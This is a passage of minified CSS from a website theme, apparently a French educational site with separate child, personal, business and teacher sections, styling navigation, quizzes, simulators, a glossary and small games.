#ececec;}header .header-bottom .container{padding:0;}header .header-bottom .container .navbar-header{float:none;position:relative;}.navbar-collapse.collapse{padding:0;}.navbar-nav{float:left;}.nav > li{padding-left:9px;padding-right:9px;}.nav > li > a{padding-left:0;padding-right:0;}.navbar-nav > li > a{font-family:"robotoCondensedRegular";font-size:15px;color:#00afec;position:relative;width:100%;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;}.navbar-vertical .navbar-nav > li > a{display:inline;}.nav > li > a:hover,.nav > li > a:focus,.nav > li > a.active,.nav > li > a.active-trail,.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{color:#0e72b6;background:transparent;}.navbar-nav > li > a:after{content:'';display:block;height:4px;width:0;background-color:#ea148c;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;}.nav > li > a:hover:after,.nav > li > a:focus:after,.nav > li > a.active:after,.nav > li > a.active-trail:after{width:100%;}.navbar-nav > li:hover > .dropdown-menu{display:block;}.navbar-nav.secondary{float:right;text-align:right;border-left:1px solid #ececec;}.navbar-nav.secondary > li{float:none;display:inline-block;vertical-align:middle;padding:0 0 0 16px;}.navbar-nav.secondary > li > a{display:inline-block;text-align:center;}.navbar-nav.secondary > li > a:after{display:none;}.navbar-nav.secondary > li.first > a{background-color:#d9b341;color:#fff;padding:7px 10px;-webkit-border-radius:4px;border-radius:4px;border-radius:4px;border-radius:4px;border-radius:4px;}.navbar-nav.secondary > li.last > a{min-width:165px;font-family:'marguerite';font-size:22px;padding:10px 0;margin:8px 0 0 0;color:#fff;background:url(/sites/all/themes/custom/bootstrap/images/bg-shape-green.png) center center no-repeat;}.dropdown-menu{border:none;}.navbar-nav .dropdown-menu > li > a{white-space:nowrap;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{background-color:#ea148c;}.navbar-nav > li > .dropdown-menu li{border-bottom:1px solid #eee;}.navbar-nav > li > .dropdown-menu li.last{border-bottom:none;}.navbar-nav > li > .dropdown-menu > li.expanded > a{position:relative;}.navbar-nav > li > .dropdown-menu > li.expanded > a:after{content:'';display:block;width:9px;height:15px;position:absolute;right:7px;top:0;bottom:0;margin:auto;background:url(/sites/all/themes/custom/bootstrap/images/arrow-right-1.png) center center no-repeat;background-size:60%;}.spaces-navigation{position:fixed;z-index:1000;left:0;top:35%;padding:0;margin:0;}.spaces-navigation li{list-style:none;position:relative;left:-18px;}.spaces-navigation li,.spaces-navigation li *{-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;}.spaces-navigation li:hover,.spaces-navigation li.active,body.enfant li.enfant,body.personnelle li.personnelle,body.entreprise li.entreprise,body.enseignant li.enseignant{left:0;width:64px;height:64px;}.spaces-navigation li a{display:block;}.espaceMenu-personnelle{background-image:url(/sites/all/themes/custom/bootstrap/images/bg-nb-perso.png);background-repeat:no-repeat;height:64px !important;width:64px !important;}.espaceMenu-enfant{background-image:url(/sites/all/themes/custom/bootstrap/images/bg-nb-enf.png);background-repeat:no-repeat;height:64px !important;width:64px !important;}.espaceMenu-entreprise{background-image:url(/sites/all/themes/custom/bootstrap/images/bg-nb-ent.png);background-repeat:no-repeat;height:64px !important;width:64px !important;}.espaceMenu-enseignant{background-image:url(/sites/all/themes/custom/bootstrap/images/bg-nb-ens.png);background-repeat:no-repeat;height:64px !important;width:64px !important;}.espaceMenu-personnelle:hover{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-personnelle.jpg) !important;background-repeat:no-repeat;}.espaceMenu-entreprise:hover{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-entreprise.jpg) !important;background-repeat:no-repeat;}.espaceMenu-enseignant:hover{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-enseignant.jpg) !important;background-repeat:no-repeat;}.espaceMenu-enfant:hover{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-enfant.jpg) !important;background-repeat:no-repeat;}ul.spaces-navigation > li > a > img.espace.personnelle{background-image:url(/sites/all/themes/custom/bootstrap/images/bg-nb-perso.png);background-repeat:no-repeat;height:64px !important;width:64px !important;}ul.spaces-navigation > li > a > img.espace.enfant{background-image:url(/sites/all/themes/custom/bootstrap/images/bg-nb-enf.png);background-repeat:no-repeat;height:64px !important;width:64px !important;}ul.spaces-navigation > li > a > img.espace.entreprise{background-image:url(/sites/all/themes/custom/bootstrap/images/bg-nb-ent.png);background-repeat:no-repeat;height:64px !important;width:64px !important;}ul.spaces-navigation > li > a > img.espace.enseignant{background-image:url(/sites/all/themes/custom/bootstrap/images/bg-nb-ens.png);background-repeat:no-repeat;height:64px !important;width:64px !important;}ul.spaces-navigation > li > a > img.espace.personnelle:hover{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-personnelle.jpg) !important;background-repeat:no-repeat;}ul.spaces-navigation > li > a > img.espace.entreprise:hover{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-entreprise.jpg) !important;background-repeat:no-repeat;}ul.spaces-navigation > li > a > img.espace.enseignant:hover{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-enseignant.jpg) !important;background-repeat:no-repeat;}ul.spaces-navigation > li > a > img.espace.enfant:hover{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-enfant.jpg) !important;background-repeat:no-repeat;}body.enfant ul.spaces-navigation > li > a > img.espace.enfant{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-enfant.jpg) !important;background-repeat:no-repeat;}body.personnelle ul.spaces-navigation > li > a > img.espace.personnelle{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-personnelle.jpg) !important;background-repeat:no-repeat;}body.entreprise ul.spaces-navigation > li > a > img.espace.entreprise{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-entreprise.jpg) !important;background-repeat:no-repeat;}body.enseignant ul.spaces-navigation > li > a > img.espace.enseignant{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-enseignant.jpg) !important;background-repeat:no-repeat;}body.enfant .espaceMenu-enfant{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-enfant.jpg) !important;background-repeat:no-repeat;}body.personnelle .espaceMenu-personnelle{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-personnelle.jpg) !important;background-repeat:no-repeat;}body.entreprise .espaceMenu-entreprise{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-entreprise.jpg) !important;background-repeat:no-repeat;}body.enseignant .espaceMenu-enseignant{background-image:url(/sites/all/themes/custom/bootstrap/images/espace-enseignant.jpg) !important;background-repeat:no-repeat;}.quiz .wrapper{padding:46px 24px 20px;}.quiz .title{font-family:'robotoBold';font-size:36px;color:#0e72b6;padding-bottom:15px;margin:0;border-bottom:1px solid #b0bdc0;}.enfant .quiz .title{color:#9dc02e;}.personnelle .quiz .title{color:#0F72B6;}.entreprise .quiz .title{color:#23a0bf;}.enseignant .quiz .title{color:#d9b341;}.quiz .title:after{top:-64px;right:-15px;width:133px;height:119px;background:url(/sites/all/themes/custom/bootstrap/images/bg-quiz.png) no-repeat 0 0 transparent;}.quiz .question{padding:15px 0;}.quiz .checkbox{padding:6px 0;margin:0;}.quiz form label{padding:0 0 0 16px;color:#37646f;font-family:'robotoLight';font-size:16px;}.quiz form .btn{margin-top:16px;}.enfant .carte.games .wrapper{background-color:#e23764;padding:17px 11px 19px;}.enfant .carte.games .title{font-family:'marguerite';font-size:60px;padding-left:10px;margin:0;line-height:normal;position:relative;z-index:1;}.enfant .carte.games .title:after{top:0;right:0;width:121px;height:88px;background:url(/sites/all/themes/custom/bootstrap/images/bg-jeux.jpg) no-repeat 0 0 transparent;}.enfant .carte.games img{margin-top:-24px;margin-bottom:21px;display:block;position:relative;z-index:0;}.enfant .carte.games .btn{margin:0 23px;}body.personnelle .carte.event .wrapper{background-color:#93c8ec;padding-top:55px;}body.entreprise .carte.event .wrapper{background-color:#8ac8d8;padding-top:55px;}body.enseignant .carte.event .wrapper{background-color:#e5d299;}.carte.event .wrapper{padding:25px 22px 0px 22px;}.carte.event .wrapper .title{font-family:'robotoBold';font-size:24px;}body.personnelle .carte.event .wrapper .title:after{top:-25px;right:0px;width:105px;height:74px;background:url(/sites/all/themes/custom/bootstrap/images/bg-event.jpg) no-repeat 0 0 transparent;}body.entreprise .carte.event .wrapper .title:after{top:-25px;right:0px;width:105px;height:74px;background:url(/sites/all/themes/custom/bootstrap/images/bg-event2.jpg) no-repeat 0 0 transparent;}.carte.event .wrapper .visuel{position:relative;}.carte.event .wrapper .visuel p{padding:0;margin:0;position:absolute;bottom:0;right:0;width:55%;padding:6px;color:#fff;font-size:22px;font-family:'robotoBold';line-height:22px;background:#000;opacity:.8;}.carte.event .btn{margin-top:20px;}.carte.guide .wrapper .title:after{display:none;}.carte.ref .visuel.half{max-height:199px;}.carte.ref .visuel + div{padding:15px 22px 20px;}.carte.ref .visuel + div .title-2{padding:15px 0 19px;margin:0;}.inner .carte.ref .visuel + div .title-2{padding:32px 0 19px;margin:0;left:0px;display:table}.inner .carte.ref .visuel + div .title-2 a{display:table-cell;}.carte.items .item{height:122px;background:#fff;margin-bottom:15px;-webkit-box-shadow:0 0 10px #ccc;-moz-box-shadow:0 0 10px #ccc;-o-box-shadow:0 0 10px #ccc;-ms-box-shadow:0 0 10px #ccc;box-shadow:0 0 10px #ccc;}.carte.items .item:last-child{margin-bottom:0;}.carte.items .item .visuel{width:65%;height:100%;overflow:hidden;display:inline-block;vertical-align:middle;}.carte.items .item:hover .visuel img,.mission-simulator .item:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.carte.items .item .title{width:32%;display:inline-block;vertical-align:middle;text-transform:uppercase;margin:0;font-family:'robotoBold';font-size:24px;padding-left:25px;}.visuel img{height:100% !important;}.carte.items .item .title a{display:block;}.carte.items .item .title a:hover{text-decoration:none;}.carte.items .item .title a span{display:inline-block;vertical-align:middle;padding-right:10px;}.carte.items .item .title a:after{content:"";display:inline-block;vertical-align:middle;width:8px;height:16px;background:url(/sites/all/themes/custom/bootstrap/images/triangle-right.png) no-repeat 0 0;}body.enfant .carte.items .item .title a,body.enfant .carte.simulator .title{color:#9dc02e;}body.personnelle .carte.items .item .title a,body.personnelle .carte.simulator .title{color:#1b378c;}body.entreprise .carte.items .item .title a,body.entreprise .carte.simulator .title{color:#23a0bf;}body.enseignant .carte.items .item .title a,body.enseignant .carte.simulator .title{color:#d9b341;}.carte.simulator .wrapper{padding:29px 16px;}.carte.simulator .title{font-family:'robotoBold';font-size:36px;margin:0;padding-bottom:18px;border-bottom:1px solid #b0bdc0;}.carte.simulator .sliders{padding:30px 0 0;}.carte.simulator .slider-wrapper .vals{padding-bottom:16px;}.carte.simulator .slider-wrapper .val{border:none;outline:none;font-family:'robotoBold';font-size:12px;color:#898e91;width:100px;background:transparent;}.carte.simulator .slider{width:90%;margin:0 auto 30px;height:3px;background:#a8adb0;border:none;}.carte.simulator .slider .ui-slider-range{background:#51c4d4;height:100%;border:none;}.carte.simulator .slider .ui-state-default{position:relative;display:block;top:-18px;width:29px;height:29px;margin-left:-14px;background:#fff;outline:none;border-color:#f3f3f3;cursor:pointer;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 2px 2px #ccc;-moz-box-shadow:0 2px 2px #ccc;-ms-box-shadow:0 2px 2px #ccc;-o-box-shadow:0 2px 2px #ccc;box-shadow:0 2px 2px #ccc;}.recent-actus{position:relative;text-align:center;background:#fff;margin-top:28px;}.shadow2{position:absolute;left:0;top:-26px;right:0;bottom:0;background:url(/sites/all/themes/custom/bootstrap/images/pictos/shadow.png) no-repeat center center;background-size:1165px 100%;height:380px;}.recent-actus .container{max-width:1128px;width:100%;padding:0;position:relative;top:-42px;background-color:#fff;}.recent-actus .container .inner{padding:28px 0 0;background:#fff;position:relative;z-index:1;min-height:413px;}.recent-actus .carte{margin-bottom:0;background-color:white}.recent-actus .carte{padding-left:15px;padding-right:15px;}.recent-actus .carte .wrapper{position:relative;text-align:left;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;margin-bottom:15px;min-height:350px;}.recent-actus .carte.ref .visuel{overflow:hidden;}.recent-actus .carte.ref .visuel a:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.recent-actus .carte.ref .visuel + div{padding-left:0;padding-right:0;}.mission-simulator.container{max-width:1129px;width:100%;padding-top:20px;}.mission-simulator .title{font-family:'robotoBold';font-size:36px;color:#0e72b6;margin:0 0 27px;padding-bottom:18px;border-bottom:1px solid #b0bdc0;}.bloc-mission{padding:30px 15px 30px 0;}.bloc-mission .title + p{font-size:16px;color:#4d727b;margin:27px 0 20px;}.bloc-mission .title-2{font-family:arial;font-size:16px;font-weight:bold;color:#0e72b6;}.mission-simulator .simulator{padding:29px 0;}.mission-simulator .simulator .item{background-color:#fff;margin-bottom:20px;overflow:hidden;-webkit-box-shadow:0px 1px 1px #ddd;-moz-box-shadow:0px 1px 1px #ddd;-ms-box-shadow:0px 1px 1px #ddd;-o-box-shadow:0px 1px 1px #ddd;box-shadow:0px 1px 1px #ddd;}.mission-simulator .simulator .item *{-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;}.mission-simulator .simulator .visuel{display:inline-block;vertical-align:middle;max-width:394px;overflow:hidden;padding:0;}.mission-simulator .simulator .title{display:inline-block;vertical-align:middle;border:none;text-align:left;text-transform:uppercase;margin:0;font-family:'robotoBold';font-size:24px;padding:0 0 0 11px;}.mission-simulator .simulator .title{text-align:center;margin-top:6%;}.mission-simulator .simulator .item .title a:after{content:"";display:inline-block;width:8px;height:16px;margin-left:5px;}.mission-simulator .simulator .title a:hover{text-decoration:none;}body.entreprise .mission-simulator .simulator .title a{color:#23a0bf;}body.personnelle .mission-simulator .simulator .title a{color:#1b378c;width:100%;}body.enfant .mission-simulator .simulator .title a{color:#9dc02e;}body.enseignant .mission-simulator .simulator .title a{color:#D9B442;}body.enseignant .mission-simulator .simulator .title a:after{background:url(/sites/all/themes/custom/bootstrap/images/triangle-right-ens.png) no-repeat 0 0;}body.personnelle .mission-simulator .simulator .title a:after{background:url(/sites/all/themes/custom/bootstrap/images/triangle-right-part.png) no-repeat 0 0;}body.enfant .mission-simulator .simulator .title a:after{background:url(/sites/all/themes/custom/bootstrap/images/triangle-right-enf.png) no-repeat 0 0;}body.entreprise .mission-simulator .simulator .title a:after{background:url(/sites/all/themes/custom/bootstrap/images/triangle-right.png) no-repeat 0 0;}.item .summary{overflow:hidden;}.mainSlider h1{padding:0 10px;}.newsletter{display:none;height:66px;background:#fff;border-bottom:2px solid #dbdbdb;}.newsletter .title{height:64px;line-height:64px;background:#2980b9;margin:0;}.newsletter span{display:block;font-family:'robotoBold';font-size:34px;color:#fff;float:left;margin-left:12px;}.newsletter .title:before{content:'';display:block;float:left;width:32px;height:32px;background:url(/sites/all/themes/custom/bootstrap/images/icon-newsletter.png) 0 center no-repeat;margin-top:18px;}.newsletter p{color:#4d727b;font-size:16px;padding:0 27px;margin-top:22px;line-height:1;}.newsletter form{height:100%;}.newsletter form:after{content:'';height:100%;display:inline-block;vertical-align:middle;}.newsletter form .form-group{margin-top:16px;width:100%;}.newsletter form .form-group .email{height:33px;line-height:33px;font-size:14px;padding:0 60px 0 14px;border:1px solid #b0bdc0;float:left;width:77%;}.newsletter form .form-group .btn{position:relative;left:-2px;height:33px;line-height:33px;padding:0 24px;float:left;width:23%;}#newsletter-message{position:absolute;left:15px;top:49px;text-align:left;font-family:arial;font-size:11px;}.glossary > .title{font-family:'robotoBold';font-size:36px;color:#0e72b6;margin:0;padding:30px 0 18px;border-bottom:1px solid #b0bdc0;}.glossary .search-by-keyword p{padding:9px 30px 0 0;}.glossary .search-by-keyword form{position:relative;width:78%;}.glossary .search-by-keyword form input{display:block;height:44px;line-height:44px;padding:0 10px;}.glossary .search-by-keyword form input[type=text]{border:1px solid #b0bdc0;width:100%;}.glossary .search-by-keyword form input[type=submit]{position:absolute;right:0;top:0;border:none;color:#fff;background:#0e72b6;text-transform:uppercase;font-size:16px;}.glossary .search-bloc{width:50%;padding-right:2%;}.glossary .glossary-titles ul{height:95px;overflow:hidden;}.glossary .glossary-titles ul li{list-style:none;}.glossary .glossary-titles ul li a.title-A{display:block;}.glossary .glossary-titles ul li a{text-decoration:none;padding:4px 0;display:none;}.glossary .glossary-titles ul li a.show{display:block;}.glossary .glossary-titles ul li a:before{content:'';display:inline-block;vertical-align:middle;width:17px;height:17px;border:1px solid #b0bdc0;background:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.glossary .glossary-titles ul li a:focus:before,.glossary .glossary-titles ul li a:active:before{background:#b0bdc0;}.glossary .glossary-titles ul li a span{padding-left:15px;width:90%;}.glossary .glossary-keys span,.glossary .glossary-keys a span{margin-right:0.59em;}.glossary .glossary-keys .last{margin-right:0;}.glossary .glossary-keys a:hover{text-decoration:none;}.glossary .result-bloc{width:50%;padding-left:2%;}.glossary .result-bloc .title{color:#0e72b6;}.glossary .result-bloc p{margin:0;padding-bottom:1.714em;font-size:1.143em;color:#5d7d85;}.glossary .result-bloc .glossary-item{display:none;height:240px;overflow:hidden;}.glossary .result-bloc .glossary-item:first-child{display:block;}.blockTitle{border-bottom:1px solid #c6ced0;overflow:hidden;padding-bottom:15px;position:relative;}.blockTitle .left{float:left;}.simulateurs .title{margin-bottom:0;}.simulateurs .row{margin:0;}.simulateurs .form-control[disabled]{background-color:#fff;}.simulateurs .selector{margin:26px 0;padding:0 0 28px;border-bottom:1px solid #c6ced0;}.simulateurs .selector p,.simulateurs form,.simulateurs .radio{display:inline-block;vertical-align:middle;margin:0;}.simulateurs .selector p{padding:0;}.simulateurs .selector form{padding:0;}.simulateurs .selector a{color:#4d727b;font-size:16px;}.simulateurs .selector a:hover,.simulateurs .selector a:active,.simulateurs .selector a.active,.simulateurs .selector a:focus{text-decoration:none;color:#0e72b6;}.simulateurs .selector a span{padding-left:8px;display:inline-block;vertical-align:middle;}.simulateurs .selector a i{display:inline-block;vertical-align:middle;width:17px;height:17px;background:#fff;border:1px solid #b6c1c4;min-height:100%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.simulateurs .selector a i:before{content:'';display:block;width:100%;height:100%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.simulateurs .selector a:hover i,.simulateurs .selector a.active i{padding:3px;}.simulateurs .selector a:hover i:before,.simulateurs .selector a.active i:before{background:#4d727b;}.simulateurs .group{background:#d7d7d7;padding:24px 9px 8px;margin-bottom:13px;}.simulateurs .group .head{font-weight:bold;margin-bottom:26px;}.simulateurs .row-head{margin:7px 0;}.simulateurs label{font-size:16px;color:#4d727b;font-weight:normal;}.simulateurs .form-group{margin-bottom:22px;}.simulateurs .result{padding:10px 6px 15px;}.simulateurs .result label{font-weight:bold;}.simulateurs .result label.head{font-weight:normal;}.simulateurs .synthese .title{color:#105b63;background-color:#88adb1;font-size:18px;font-family:arial;font-weight:bold;padding:21px 22px;}.simulateurs .synthese .wrapper{padding:20px 32px;background-color:#105b63;}.simulateurs .synthese .notice{width:84%;margin:0 0 20px 11%;background-color:#f1e4a9;padding:25px 43px;position:relative;-webkit-border-radius:25px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;border-radius:25px;}.simulateurs .synthese .notice:after{content:'';display:block;width:48px;height:50px;background:url(/sites/all/themes/custom/bootstrap/images/bg-tooltip.png) no-repeat 0 0;position:absolute;bottom:-50px;left:40px;}.simulateurs .synthese .notice p{font-style:italic;font-size:18px;margin:0;display:none;}.simulateurs .synthese .notice p.default{display:block;}.simulateurs .synthese .etat{padding-top:16px;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;}.simulateurs .synthese .etat img{display:none;}.simulateurs .synthese .etat img.neutre{display:block;}.simulateurs .synthese .etat + div{padding:0;}.simulateurs .synthese .result{padding:10px 0 0}.simulateurs .synthese .result label{font-weight:normal;color:#fff;padding-left:0;}.simulateurs .synthese label.head{color:#fff;}.simulateurs .synthese .result .form-group{padding-right:0;}.simulateurs .synthese .actions{border-top:1px solid #88adb1;padding:17px 0;margin-top:15px;}.simulateurs .synthese .calendar label{color:#fff;display:inline-block;vertical-align:middle;}.simulateurs .synthese .calendar .form-control{z-index:0;}.simulateurs .synthese .calendar .input-group-addon{border:none;border-radius:0;position:absolute;right:5px;top:0;bottom:0;margin:auto;padding:0;cursor:pointer;display:block;width:29px;height:29px;background:url(/sites/all/themes/custom/bootstrap/images/icon-calendar.png) no-repeat 0 0 transparent;}.simulateurs .synthese .btn-group{display:inline-block;vertical-align:middle;padding:0 0 0 9px;}.simulateurs .synthese .btn-group .btn{display:block;width:100%;float:none;color:#fff;background-color:#0e72b6;height:38px;line-height:38px;padding:0 0 0 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;}.simulateurs .synthese .btn-group .btn:before{content:'';display:block;position:absolute;left:13px;top:0;bottom:0;margin:auto;}.simulateurs .synthese .btn-group .btn.print:before{width:25px;height:23px;background:url(/sites/all/themes/custom/bootstrap/images/icon-print.png) no-repeat 0 0 transparent;}.simulateurs .synthese .btn-group .btn.reset:before{width:24px;height:24px;background:url(/sites/all/themes/custom/bootstrap/images/icon-reinit.png) no-repeat 0 0 transparent;}.simulateurs .synthese .btn-group span{display:block;color:#ccc;font-size:12px;padding-top:5px;}.wysiwyg{clear:both;}.wysiwyg .row{margin:0px 0px 20px 0px;}.wysiwyg .row.head{border-bottom:1px solid #b0bdc0;margin-bottom:15px;padding-bottom:10px}.wysiwyg h1{font-family:'robotoBold';font-size:36px;color:#0e72b6;position:relative;margin:0;}.wysiwyg h2{color:#0e72b6;font-family:'robotoBold';font-size:18px;}.wysiwyg h3{font-size:14px;font-family:'robotoBold';font-weight:bold;color:#0e72b6;}.wysiwyg p.suppMarg{margin-bottom:0 !important;}.wysiwyg ul{padding-left:30px;}.wysiwyg ul li{list-style-type:disc;color:#4d727b;}.wysiwyg .addPaddLeft{padding-left:3%;}.wysiwyg .addPaddRight{padding-right:3%;}.wysiwyg .textInline{float:none;overflow:hidden;}.wysiwyg .files{padding:15px 0;}.wysiwyg table{width:100%;margin:0 0 15px;-webkit-box-shadow:1px 1px 2px #ccc;-moz-box-shadow:1px 1px 2px #ccc;-ms-box-shadow:1px 1px 2px #ccc;-o-box-shadow:1px 1px 2px #ccc;box-shadow:1px 1px 2px #ccc;}.wysiwyg table thead tr th,.wysiwyg table tr.thead td,.wysiwyg table tr td.thead{background-color:#0e72b6;color:#fff;font-size:14px;font-family:'arial';border-bottom:none;padding:8px;}.wysiwyg table tbody tr td{color:#798b97;font-size:14px;font-family:'arial';padding:3px 8px !important;}.wysiwyg table tbody tr td.cleanCell{line-height:normal !important;}.wysiwyg table tbody tr td p{margin:0 !important;}.wysiwyg table tbody tr.pair td,.wysiwyg table tbody tr td.pair,.wysiwyg table tbody tr td{border:1px solid;background-color:#fff;}.addthis_native_toolbox{padding-top:10px;}.page-node-take aside.sidebar,.page-search aside.sidebar,.page-contact aside.sidebar{display:none;}.page-node-take aside.sidebar + section.col-md-9,.page-search aside.sidebar + section.col-md-9,.page-contact aside.sidebar + section.col-md-9{width:100%;padding:0;}.page-search input[type=text].keyword{}.page-search input[type=submit]{}.page-search .result-item{border-bottom:1px solid #e1e1e1;padding:15px 0 25px;}.page-search .result-item .title{margin:0;}.page-search .result-item .title a{color:#0e72b6;font-family:'robotoBold';font-size:20px;}.page-search .result-item p{padding:15px 0 0;margin:0;clear:both;}.enfant-jeune .edito{padding:20px 15px 0 0;}.enfant-jeune .video{padding:45px 30px;min-height:387px;max-height:387px;background:url(/sites/all/themes/custom/bootstrap/images/bg-video.png) no-repeat 0 0 / 100%;}.enfant-jeune h2.title{margin-bottom:22px;}.enfant-jeune .title span{display:inline-block;vertical-align:middle;font-size:24px;}.enfant-jeune .jeux + .col-sm-6{padding:0;}.enfant-jeune .jeux .title:before,.enfant-jeune .comic .title:before,.enfant-jeune .savoir-plus .title:before{content:'';display:inline-block;vertical-align:middle;width:48px;height:48px;margin-right:15px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.enfant-jeune .jeux .title:before{background:url(/sites/all/themes/custom/bootstrap/images/icon-jeu.png) no-repeat center center #d4d600;}.enfant-jeune .comic .title:before{background:url(/sites/all/themes/custom/bootstrap/images/icon-download.png) no-repeat center center #9dc02e;}.enfant-jeune .savoir-plus .title:before{background:url(/sites/all/themes/custom/bootstrap/images/icon-info.png) no-repeat center center transparent;}.enfant-jeune .jeux{padding-left:0;}.enfant-jeune .jeux .item{padding-bottom:20px;}.enfant-jeune .jeux .item a{display:block;}.enfant-jeune .comic{padding-bottom:20px;overflow:hidden;}.enfant-jeune .comic .item{padding-left:0;padding-bottom:8px;}.enfant-jeune .savoir-plus .item{padding:22px 0;margin:0;border-top:1px solid #c6ced0;}.enfant-jeune .savoir-plus .item:last-child{border-bottom:1px solid #c6ced0;}.enfant-jeune .savoir-plus .item a{display:inline-block;position:relative;padding-left:23px;font-family:arial;font-weight:normal;font-size:18px;color:#4d727b;}.enfant-jeune .savoir-plus .item a:before{content:'';display:block;width:9px;height:15px;position:absolute;left:0;top:0;bottom:0;margin:auto;background:url(/sites/all/themes/custom/bootstrap/images/arrow-right.png) no-repeat 0 0;}.enfant-jeune a:hover{text-decoration:none;color:#9dc02e !important;}.jeuUlimatumBody .head .title{color:#9dc02e;padding-top:10px;}.jeuUlimatumBody .status{position:relative;background:url(/sites/all/themes/custom/bootstrap/images/bg-timer.png) no-repeat 0 0;margin:32px 0;padding:65px 0 0;}.jeuUlimatumBody .status .score{position:absolute;right:0;top:-18px;color:#9dc02e;font-size:16px;}.jeuUlimatumBody .status .score p{position:relative;color:#9dc02e;font-size:60px;font-family:'robotoBold';line-height:46px;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;transition:all .5s ease 0s;}.jeuUlimatumBody .status .score p sup{top:-.65em;font-size:35px;}.node-type-jeu .head .title{color:#9dc02e;}.node-type-jeu .status{position:relative;background:url(/sites/all/themes/custom/bootstrap/images/bg-timer.png) no-repeat 0 0;margin:32px 0;padding:65px 0 0;}.node-type-jeu .status .score{position:absolute;right:0;top:-18px;color:#9dc02e;font-size:16px;}.node-type-jeu .status .score p{position:relative;color:#9dc02e;font-size:60px;font-family:'robotoBold';line-height:46px;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;transition:all .5s ease 0s;}.node-type-jeu .status .score p sup{top:-.65em;font-size:35px;}.memory-puzzle{margin:0 auto;text-align:center;position:relative;background-color:#fff;padding:13px;}.memory-puzzle .item{position:relative;display:inline-block;vertical-align:top;width:22%;height:auto;margin:13px;cursor:pointer;transform:rotateY(180deg);transition:all .4s ease 0s;}.memory-puzzle .item.active{transform:rotateY(0deg);}.memory-puzzle .item.active:before{z-index:-1;}.memory-puzzle .item.matched{cursor:not-allowed;}.memory-puzzle .item span{display:block;height:100%;background-color:#ddd;}.memory-puzzle .item span:after{content:"";display:inline-block;vertical-align:middle;height:100%;}.memory-puzzle .item span img{display:inline-block;}.memory-puzzle .item:before{content:'';display:block;position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:#db9e36;}.memory-puzzle:after{content:"";position:absolute;width:100%;height:100%;z-index:-1;top:0;left:0;}.memory-puzzle.disabled:after{z-index:1;}.game-wrapper{position:relative;}.popup,.popup_ultim{position:absolute;top:-5px;left:0;z-index:101;width:100%;height:100%;background:rgba(0,0,0,.8);text-align:center;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;transition:all .5s ease 0s;}.popup.hide,.popup_ultim.hide{top:-100%;}.popup:after,.popup_ultim:after{content:"";display:inline-block;vertical-align:middle;height:100%;}.popup-content,.popup_ultim .popup-content{display:inline-block;vertical-align:middle;width:90%;margin:0 auto;overflow:hidden;}.popup-content a:hover{color:#0e72b6 !important;text-decoration:underline;}.popup-content.hide,.popup_ultim.popup-content.hide{display:none;}.popup-content .title,.popup_ultim .popup-content .title{color:#fff;font-family:robotolight;font-size:36px;text-transform:uppercase;}.popup-content p,.popup_ultim .popup-content p{color:#fff;font-family:robotolight;font-size:22px;}.popup-content .btn.hide,.popup_ultim .popup-content .btn.hide{display:none;}.progress{height:16px;background-color:#c6ced0;}.progress-bar{box-shadow:none;-webkit-box-shadow:none;line-height:14px;background-color:#0E72B6;}#block-menu-block-mid-footer-menu{display:none;}#block-menu-menu-wet-footer{padding-top:35px;float:left;z-index:10;}#block-menu-menu-wet-footer li{display:block;vertical-align:middle;padding:0;float:left;}#block-menu-menu-wet-footer li.first > 